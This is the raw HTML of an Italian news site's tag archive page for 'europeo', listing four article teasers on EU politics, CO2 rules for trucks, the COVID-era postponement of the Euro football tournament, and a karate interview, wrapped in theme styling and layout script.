<div class="td-main-content-wrap td-container-wrap">
<div class="tdc-content-wrap">
<div id="tdi_68" class="tdc-zone"><div class="tdc_zone tdi_69  wpb_row td-pb-row"  >
<style scoped>.tdi_69{min-height:0}</style><div id="tdi_70" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_71  wpb_row td-pb-row" >
<style scoped>.tdi_71,.tdi_71 .tdc-columns{min-height:0}.tdi_71,.tdi_71 .tdc-columns{display:block}.tdi_71 .tdc-columns{width:100%}@media (min-width:768px){.tdi_71{margin-left:-12px;margin-right:-12px}.tdi_71 .tdc-row-video-background-error,.tdi_71 .vc_column{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_71{margin-left:-10px;margin-right:-10px}.tdi_71 .tdc-row-video-background-error,.tdi_71 .vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_71{margin-left:-8px;margin-right:-8px}.tdi_71 .tdc-row-video-background-error,.tdi_71 .vc_column{padding-left:8px;padding-right:8px}}}@media (max-width:767px){@media (min-width:768px){.tdi_71{margin-left:-0px;margin-right:-0px}.tdi_71 .tdc-row-video-background-error,.tdi_71 .vc_column{padding-left:0px;padding-right:0px}}}.tdi_71{margin-bottom:60px!important;padding-top:50px!important}.tdi_71 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_71{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_71{margin-right:6px!important;margin-bottom:40px!important;margin-left:6px!important;padding-top:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_71{margin-bottom:50px!important}}</style><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_74 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:30px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_74 .tdb-add-text{color:#767676;font-family:Oswald!important;font-size:18px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_74 .tdb-title-line:after{height:0px;bottom:40%}.tdi_74 .tdb-title-line{height:50px}.td-theme-wrap .tdi_74{text-align:left}.tdi_74 .tdb-first-letter{left:-0.36em;right:auto}.tdi_74 .tdb-title-text{font-family:Oswald!important;font-size:28px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-title-text{font-size:24px!important}.tdi_74 .tdb-add-text{font-size:16px!important}}@media (max-width:767px){.tdi_74 .tdb-title-text{font-size:24px!important}.tdi_74 .tdb-add-text{font-size:16px!important}}</style><div class="tdb-block-inner td-fix-index"><h2 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>europeo</h2><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_75 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:0px!important}@media (max-width:767px){.tdi_75{margin-bottom:40px!important}}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-image-wrap{padding-bottom:70%}.tdi_75 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.tdi_75 .td-module-container{flex-direction:row;border-color:#eaeaea}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:1}.tdi_75 .td-module-meta-info{padding:0 0 0 25px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_75 .td-category-pos-above .td-post-category{align-self:flex-start}body .tdi_75 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_75 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_75 .tdb_module_rec{width:100%}.tdi_75 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_75 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(15px * 2)}.tdi_75 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-post-category{margin:2px 10px 0 0;padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_75 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_75 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_75 .td-read-more{display:none}.tdi_75 .td-author-date{display:inline}.tdi_75 .td-post-author-name{display:inline-block}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:inline-block;color:#767676}.tdi_75 .entry-review-stars{display:none}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .td-post-category:hover{background-color:rgba(255,255,255,0);color:#444444}.tdi_75 .td-module-title a{color:#000000}.tdi_75 .td_module_wrap:hover .td-module-title a{color:#000000}.tdi_75 .td-post-author-name a{color:#767676}.tdi_75 .td-post-author-name:hover a{color:#767676}.tdi_75 .td-excerpt{color:#444444;margin:16px 0 0;column-count:1;column-gap:48px;font-size:13px!important;line-height:1.8!important}.tdi_75 .td-read-more a{background-color:#efefef;color:#000000}.tdi_75 .td-read-more:hover a{background-color:#efefef!important;color:#000000}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap,.tdi_75 .page-nav,.tdi_75 .td-load-more-wrap{margin-top:40px}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_75 .page-nav a,.tdi_75 .td-load-more-wrap a{color:#ffffff;background-color:#767676;border-color:#767676}.tdi_75 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_75 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_75 .page-nav .page-nav-icon-svg svg,.tdi_75 .page-nav .page-nav-icon-svg svg *{fill:#ffffff}.tdi_75 .page-nav .current{color:#ffffff;background-color:#000000;border-color:#000000}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_75 .page-nav a:hover,.tdi_75 .td-load-more-wrap a:hover{color:#ffffff;background-color:#000000;border-color:#000000}.tdi_75 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_75 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_75 .page-nav a:hover .page-nav-icon-svg svg,.tdi_75 .page-nav a:hover .page-nav-icon-svg svg *{fill:#ffffff}.tdi_75 .entry-title{margin:0 0 12px;font-family:Oswald!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_75 .td-author-date,.tdi_75 .tdb-author-photo,.tdi_75 .td-post-author-name a,.tdi_75 .td-author-date .entry-date,.tdi_75 .td-module-comments a{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}html:not([class*='ie']) .tdi_75 .entry-thumb:after{background:rgba(0,0,0,0.5)}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1141px){html:not([class*='ie']) .tdi_75 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:darken}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td-image-wrap{padding-bottom:84%}.tdi_75 .td-module-meta-info{padding:0 0 0 20px}.tdi_75 .tdb-block-inner{row-gap:calc(12.5px * 2)}.tdi_75 .td-module-container:before{bottom:-12.5px}.tdi_75 .entry-title{margin:0 0 10px;font-size:18px!important}.tdi_75 .td-excerpt{margin:15px 0 0}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td-image-wrap{padding-bottom:84%}.tdi_75 .td-module-meta-info{padding:0 0 0 16px}.tdi_75 .tdb-block-inner{row-gap:calc(10px * 2)}.tdi_75 .td-module-container:before{bottom:-10px}.tdi_75 .entry-title{margin:0 0 10px;font-size:14px!important}.tdi_75 .td-excerpt{margin:12px 0 0;font-size:11px!important}.tdi_75 .td-read-more a{padding:8px 16px 6px}.tdi_75 .td-post-category{font-size:10px!important;letter-spacing:0px!important}.tdi_75 .td-author-date,.tdi_75 .tdb-author-photo,.tdi_75 .td-post-author-name a,.tdi_75 .td-author-date .entry-date,.tdi_75 .td-module-comments a{font-size:10px!important;letter-spacing:0px!important}}@media (max-width:767px){.tdi_75 .td-image-container{flex:0 0 100%;width:100%}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.tdi_75 .td-module-container{flex-direction:column}.tdi_75 .td-image-container{display:block;order:0}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:auto}.tdi_75 .td-module-meta-info{padding:25px 0 0 0}.tdi_75 .tdb-block-inner{row-gap:calc(15px * 2)}.tdi_75 .td-module-container:before{bottom:-15px}}</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"","modules_category":"","show_excerpt":"","show_btn":"none","ajax_pagination":"numbered","limit":"8","h_effect":"","image_width":"eyJhbGwiOiIzMCIsInBob25lIjoiMTAwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6Ijg0IiwicG9ydHJhaXQiOiI4NCJ9","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyNSJ9","meta_padding":"eyJhbGwiOiIwIDAgMCAyNXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMCAwIDAgMTZweCIsInBob25lIjoiMjVweCAwIDAgMCJ9","art_title":"eyJhbGwiOiIwIDAgMTJweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCJ9","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjE1cHggMCAwIiwicG9ydHJhaXQiOiIxMnB4IDAgMCJ9","modules_category_padding":"0","btn_title":"View Post","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.4","f_title_font_weight":"700","show_com":"none","show_review":"none","title_txt_hover":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#444444","author_txt":"#767676","author_txt_hover":"#767676","date_txt":"#767676","ex_txt":"#444444","btn_bg":"#efefef","btn_bg_hover":"#efefef","btn_txt":"#000000","btn_padding":"eyJwb3J0cmFpdCI6IjhweCAxNnB4IDZweCJ9","tdc_css":"[base64]","pag_space":"40","pag_a_bg":"#000000","pag_a_border":"#000000","pag_h_bg":"#000000","pag_h_border":"#000000","pag_bg":"#767676","pag_border":"#767676","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_a_text":"#ffffff","sort":"","mc1_el":"33","image_size":"","f_cat_font_family":"445","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_line_height":"1","f_meta_font_family":"445","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_ex_font_line_height":"1.8","modules_category_margin":"2px 10px 0 0","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","modules_divider":"","title_txt":"#000000","hide_audio":"yes","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","meta_info_align":"center","btn_txt_hover":"#000000","mix_type_h":"darken","mix_color_h":"rgba(0,0,0,0.5)","tag_slug":"europeo","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","offset":"","open_in_new_window":"","post_ids":"-99520","include_cf_posts":"","exclude_cf_posts":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "2";
block_tdi_75.block_type = "tdb_loop";
block_tdi_75.post_count = "8";
block_tdi_75.found_posts = "8";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "1";
tdBlocksArray.push(block_tdi_75);
</script><div id=tdi_75 class="td_block_inner tdb-block-inner td-fix-index">
<div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://www.italynews.it/attualita/politica/2024/02/08/il-parlamento-europeo-condanna-i-continui-sforzi-russi-per-minare-la-democrazia-nellunione-europea-111990.html"  rel="bookmark" class="td-image-wrap " title="Il Parlamento Europeo condanna i continui sforzi russi per minare la democrazia nell&#8217;Unione Europea" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/uploads/2024/02/14707906_10153868383192882_2645379358360906200_o-696x463.jpeg" ></span></a></div>                                                                    </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://www.italynews.it/attualita/politica/2024/02/08/il-parlamento-europeo-condanna-i-continui-sforzi-russi-per-minare-la-democrazia-nellunione-europea-111990.html"  rel="bookmark" title="Il Parlamento Europeo condanna i continui sforzi russi per minare la democrazia nell&#8217;Unione Europea">Il Parlamento Europeo condanna i continui sforzi russi per minare la democrazia nell&#8217;Unione Europea</a></h3>
<div class="td-editor-date">
<a href="https://www.italynews.it/pagina/attualita/politica" class="td-post-category">POLITICA</a>
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.italynews.it/author/redazione-londra">Redazione Londra</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-08T16:41:20+01:00" >8 Febbraio 2024</time></span>                                                                                                        </span>
</div>
<div class="td-excerpt">Londra - In una risoluzione non vincolante adottata stamattina con 433 voti a favore, 56 contrari e 18 astensioni, il Parlamento esprime la sua grande preoccupazione per i continui tentativi della Russia...</div>
</div>
</div>
</div>
<div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://www.italynews.it/attualita/2023/11/21/unione-europea-emissioni-co2-su-strada-ridurre-linquinamento-di-autocarri-e-autobus-111053.html"  rel="bookmark" class="td-image-wrap " title="Unione Europea, emissioni CO2 su strada: ridurre l&#8217;inquinamento di autocarri e autobus" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/uploads/2023/11/ambineteCO2-696x393.png" ></span></a></div>                                                                    </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://www.italynews.it/attualita/2023/11/21/unione-europea-emissioni-co2-su-strada-ridurre-linquinamento-di-autocarri-e-autobus-111053.html"  rel="bookmark" title="Unione Europea, emissioni CO2 su strada: ridurre l&#8217;inquinamento di autocarri e autobus">Unione Europea, emissioni CO2 su strada: ridurre l&#8217;inquinamento di autocarri e autobus</a></h3>
<div class="td-editor-date">
<a href="https://www.italynews.it/pagina/ambiente-cultura" class="td-post-category">AMBIENTE &amp; CULTURA</a>
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.italynews.it/author/riccardo">by Riccardo Cacelli, business &amp; geopolitical strategic advisor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T16:23:36+01:00" >21 Novembre 2023</time></span>                                                                                                        </span>
</div>
<div class="td-excerpt">Londra - Lo scorso 14 febbraio 2023 la Commissione ha presentato una proposta legislativa per stabilire norme in materia di CO2 per i veicoli pesanti, a partire dal 2030, per contribuire al...</div>
</div>
</div>
</div>
<div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://www.italynews.it/notizia-di-copertina/2020/03/17/coronavirus-atteso-lannuncio-delluefa-sul-rinvio-delleuropeo-a-novembre-o-2021-85690.html"  rel="bookmark" class="td-image-wrap " title="Coronavirus: Atteso l&#8217;annuncio dell&#8217;Uefa sul rinvio dell&#8217;Europeo, a novembre o 2021" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/uploads/2020/03/Schermata-2020-03-17-alle-13.14.39.png" ></span></a></div>                                                                    </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://www.italynews.it/notizia-di-copertina/2020/03/17/coronavirus-atteso-lannuncio-delluefa-sul-rinvio-delleuropeo-a-novembre-o-2021-85690.html"  rel="bookmark" title="Coronavirus: Atteso l&#8217;annuncio dell&#8217;Uefa sul rinvio dell&#8217;Europeo, a novembre o 2021">Coronavirus: Atteso l&#8217;annuncio dell&#8217;Uefa sul rinvio dell&#8217;Europeo, a novembre o 2021</a></h3>
<div class="td-editor-date">
<a href="https://www.italynews.it/pagina/scienza-e-salute/salute/coronavirus-cofid-19" class="td-post-category">Coronavirus - Covid-19</a>
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.italynews.it/author/stefano-scibilia">Stefano Scibilia</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T13:16:08+01:00" >17 Marzo 2020</time></span>                                                                                                        </span>
</div>
<div class="td-excerpt">Le ambizioni di oltre diecimila atleti e un giro d&#039;affari da diversi miliardi di euro. C&#039;è anche questo sul tavolo del Cio e della Uefa, chiamati a definire il futuro delle Olimpiadi...</div>
</div>
</div>
</div>
<div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://www.italynews.it/sport/2020/02/09/karate-intervista-esclusiva-al-maestro-santo-torre-presso-la-dream-fitness-di-milazzo-video-83172.html"  rel="bookmark" class="td-image-wrap " title="Karate, intervista esclusiva al maestro Santo Torre presso la Dream Fitness di Milazzo (VIDEO)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/uploads/2020/02/Schermata-2020-02-09-alle-13.07.51-696x375.png" ></span></a></div>                                                                    </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://www.italynews.it/sport/2020/02/09/karate-intervista-esclusiva-al-maestro-santo-torre-presso-la-dream-fitness-di-milazzo-video-83172.html"  rel="bookmark" title="Karate, intervista esclusiva al maestro Santo Torre presso la Dream Fitness di Milazzo (VIDEO)">Karate, intervista esclusiva al maestro Santo Torre presso la Dream Fitness di Milazzo (VIDEO)</a></h3>
<div class="td-editor-date">
<a href="https://www.italynews.it/pagina/blog/leditoriale-di-stefano-scibilia" class="td-post-category">L'editoriale di Stefano Scibilia</a>
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.italynews.it/author/stefano-scibilia">Stefano Scibilia</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-09T13:38:14+01:00" >9 Febbraio 2020</time></span>                                                                                                        </span>
</div>
<div class="td-excerpt">Un weekend intenso alla Dream Fitness di Milazzo per tutti gli appassionati e praticanti del karate, che nelle giornate dell&#039;8 e 9 febbraio hanno avuto la fortuna di avere presente in loco...</div>
</div>
</div>
